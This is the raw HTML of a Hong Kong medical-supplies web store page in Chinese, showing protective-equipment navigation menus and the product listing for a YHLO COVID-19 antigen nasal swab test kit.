            <div class="block-body expand-block">
          <div class="title module-title block-title">鏡面透明面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png 2x"  alt="鏡面透明面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Lens" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-596 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">硬殼透明面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png 2x"  alt="硬殼透明面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/reuse-faceshield/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-12 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/head-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">頭部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39d9d" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39d9d">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-547 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有頭部防護</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png 2x"  alt="所有頭部防護" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/head-ppe/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-548 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">防疫帽</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png 2x"  alt="防疫帽" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-hats/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-546 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">頭套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png 2x"  alt="頭套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/headgear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-13 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/protective-glasses/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">眼部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39dac" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39dac">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-594 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png 2x"  alt="所有護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-glasses/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-595 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png 2x"  alt="3M護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-592 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">密封式護眼鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png 2x"  alt="密封式護眼鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-eyewear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-593 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">民用護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png 2x"  alt="民用護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/hbn-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-14 multi-level dropdown drop-menu " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">醫療用品</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39db9" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6977254e39db9">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-15 drop-menu">
                  <a href="https://www.healthbuynow.com/syringe-needle/" ><span class="links-text">針筒</span></a>
            </li>

                                        <li class="menu-item main-menu-item-16 drop-menu">
                  <a href="https://www.healthbuynow.com/medical-dressing/" ><span class="links-text">敷料/繃帶</span></a>
            </li>

                                        <li class="menu-item main-menu-item-17 drop-menu">
                  <a href="https://www.healthbuynow.com/surgery/" ><span class="links-text">手術用品</span></a>
            </li>

                                        <li class="menu-item main-menu-item-18 drop-menu">
                  <a href="https://www.healthbuynow.com/personal-care/" ><span class="links-text">個人健康護理</span></a>
            </li>

                                        <li class="menu-item main-menu-item-19 drop-menu">
                  <a href="https://www.healthbuynow.com/Health-products/" ><span class="links-text">保健品</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-20 dropdown mega-menu mega-fullwidth " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">透明口罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39e38" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e39e38">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-678">
          <div class="title module-title">透明口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hbn-transparent-mask/" >
        <span class="links-text">表演透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/kids-transparent-facemask/" >
        <span class="links-text">兒童透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/head-transparent-mask/" >
        <span class="links-text">硬膠透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/foodbeverage-transparent-facemask/" >
        <span class="links-text">餐飲透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/disable-transparent-mask/" >
        <span class="links-text">唇語透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/swim-transparent-mask/" >
        <span class="links-text">游泳透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/engineer-transparent-mask/" >
        <span class="links-text">工程透明口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-655 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">唇語透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png 2x"  alt="唇語透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p>.&nbsp;</p>
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disable-transparent-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-551 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 2x"  alt="透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-553 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png 2x"  alt="兒童透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kids-transparent-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-677 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童營養保充品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 2x"  alt="兒童營養保充品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/health-supplements-kids/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-679 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">游泳透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png 2x"  alt="游泳透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/soft-transparent-Singlebuy" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
        </ul>
  </div>

          </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">登入</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">註冊</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
    <li><a href="https://www.healthbuynow.com/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://www.healthbuynow.com/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit/">新冠病毒抗原測試包基本套裝</a></li>
    <li><a href="https://www.healthbuynow.com/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit/yhlo-covid-19check">YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)</a></li>
  </ul>

				
				 
				<span itemscope itemtype="http://schema.org/BreadcrumbList">
				    				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.healthbuynow.com/test-kit/" alt="測試套裝"><meta itemprop="name" content="測試套裝" ></a>
					<meta itemprop="position" content="1" />
				</span>
				
				   				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.healthbuynow.com/test-kit/Respiratory-Test-Reagents/" alt="呼吸道檢測試劑"><meta itemprop="name" content="呼吸道檢測試劑" ></a>
					<meta itemprop="position" content="2" />
				</span>
				
				   				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.healthbuynow.com/test-kit/Respiratory-Test-Reagents/covid-test/" alt="COVID-19病毒抗原快速檢測包"><meta itemprop="name" content="COVID-19病毒抗原快速檢測包" ></a>
					<meta itemprop="position" content="3" />
				</span>
				
				   </span>  				
				
				
								
				<span itemscope itemtype="http://schema.org/Product">
								<meta itemprop="url" content="https://www.healthbuynow.com/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit/yhlo-covid-19check" >
				<meta itemprop="name" content="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" >
				<meta itemprop="model" content="鼻腔拭子檢測" >
				<meta itemprop="manufacturer" content="BGI YHLO" >
				<meta itemprop="brand" content="BGI YHLO" >
				<meta itemprop="sku" content="332" >
				<meta itemprop="mpn" content="332" >
				<meta itemprop="description" content="YHLO 新冠病毒抗原快速測試[新冠快速測試政府認可新冠檢測快速測試自測盒|新冠快速檢測套裝Omicron &amp; Delta變種病毒|抗原自我檢測套組|新冠肺炎抗原測試|新冠肺炎歐盟CE 1434認證 GOLDSITE居家檢測認證新型冠狀病毒抗原檢測試劑,新冠病毒測試套裝，讓你能夠以隨時自我檢測。YHLO BGI華大基因快速抗原檢測試劑盒。BGI YHLO 華大基因出品 - 新型冠狀病毒快速抗原檢測套裝(1盒5份裝)香港政府認可檢測中心華大基因出品，歐盟CE認證，一盒內共有5人份測試劑，可以做五次，" >
				
				 
				<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-550x550.png" >
				 
				
				 				<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-80x80.png" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-80x80.png" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-80x80.jpg" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-80x80.png" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-80x80.png" >
				  
				
				 
				<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="price" content="4" />
				<meta itemprop="priceCurrency" content="HKD" />
				<meta itemprop="priceValidUntil" content="2099-12-31" />				
				<link itemprop="availability" href="http://schema.org/OutOfStock" />
				<meta itemprop="url" content="https://www.healthbuynow.com/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit/yhlo-covid-19check" >
				</span>
				 
				
				 
				
				</span>
				
				 
            
  <h1 class="title page-title"><span>YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)</span></h1>

<div id="product-product" class="container">
  <div class="row">
    <div id="content" class="">
            
                                <div class="product-info out-of-stock has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":0,"autoplay":false,"pauseOnHover":false,"loop":false}' style="width: calc(100% - 80px)">
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-550x550.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-550x550.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-1100x1100.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-1000x1000.png" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-550x550.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-550x550.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-1100x1100.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-1000x1000.png" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-550x550.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-550x550.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-1100x1100.jpg 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-1000x1000.jpg" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-550x550.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-550x550.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-1100x1100.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-1000x1000.png" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-550x550.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-550x550.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-1100x1100.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-1000x1000.png" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" width="550" height="550"/>
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                              <div class="product-labels">
                                      <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                                  </div>
                          </div>
                                          <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px">
                  <div class="swiper-container" >
                    <div class="swiper-wrapper">
                                              <div class="swiper-slide additional-image" data-index="0">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-80x80.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-80x80.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-160x160.png 2x" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="1">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-80x80.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-80x80.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-160x160.png 2x" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="2">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-80x80.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-80x80.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-160x160.jpg 2x" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="3">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-80x80.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-80x80.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-160x160.png 2x" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="4">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-80x80.png" srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-80x80.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-160x160.png 2x" alt="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
                        </div>
                                          </div>
                  </div>
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                                    </div>
